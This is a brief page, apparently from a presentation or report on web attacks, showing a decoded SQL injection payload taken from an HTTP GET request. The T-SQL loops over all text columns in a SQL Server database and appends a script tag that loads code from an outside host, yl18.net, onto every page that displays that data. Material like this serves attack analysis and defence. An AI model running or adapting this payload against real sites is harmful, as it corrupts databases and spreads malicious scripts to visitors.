 HTTP GET Decoded

CAST obfuscated data, after decoding:
declare @m varchar(8000);set @m='';select
@m=@m+'update['+a.name+']set['+b.name+']=r
trim(convert(varchar,'+b.name+'))+''<script
src="http://yl18.net/0.js"></script>'';'
from dbo.sysobjects a,dbo.syscolumns
b,dbo.systypes c where a.id=b.id and
a.xtype='U'and b.xtype=c.xtype and
c.name='varchar';set @m=REVERSE(@m);set
@m=substring(@m,PATINDEX('%;%',@m),800
0);set @m=REVERSE(@m);exec(@m);
Page 8

 